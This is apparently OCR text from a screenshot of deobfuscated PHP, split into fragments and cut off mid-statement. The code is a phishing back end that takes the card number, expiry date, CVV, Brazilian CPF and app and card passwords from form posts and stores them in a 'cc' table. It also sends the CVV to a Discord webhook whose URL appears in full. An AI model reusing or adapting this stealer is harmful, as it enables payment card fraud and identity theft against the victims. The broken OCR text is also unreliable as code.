
Decoded Output
download
<?
goto
 zisCr; zisCr: 
$cpf
 = 
$_POST
[
"cp
f"
]; 
goto
 kJy0F; oWDwN: 
$modulo5
 = 
$_POST
[
"s
enha2"
]; 
goto
 hV_LU; Y4c7e: 
if
 (
empty
(
$modul
o4
)) { } 
else
 { 
$answer
 = 
$modulo4
; 
$content
= 
"CVV: {$answer}"
; 
$link
 = 
"https://discor
d.com/api/webhooks/1119785558361788416/HVfj9
HMDyhmbzlVo58owb9GCUsZEqbpCBetJ0goMGGxwk0H69
_ATiZ3-WlTnxKe8HH1u"
; 
$basearray
 = 
array
(
"co
ntent"
 => 
$content
); 
$hookarray
 = 
array
(
"htt
p"
 => 
array
(
"header"
 => 
"Content-type: appli
cation/x-www-form-urlencoded

"
, 
"method"
 => 
"POST"
, 
"content"
 => http_bui
ld_query(
$basearray
))); file_get_contents(
$l
ink
, 
false
, stream_context_create(
$hookarra
y
)); } 
goto
 PVQhY; WKZkc: 
$modulo3
 = 
$_POST
[
"validade"
]; 
goto
 Wf13j; rkFSM: 
$cvv
 = 
$_PO
ST
[
"cvv"
]; 
goto
 ccySl; eXi0p: 
$modulo2
 = 
$_P
OST
[
"cc"
]; 
goto
 WKZkc; lPLX1: 
$pdo
->prepare
(
"INSERT INTO cc (cc,validade,cvv,cpf,senha_
app,senha_cc) VALUES (:cc,:validade,:cvv,:cp
f,:senha_app,:senha_cc)"
)->execute(
$nova_c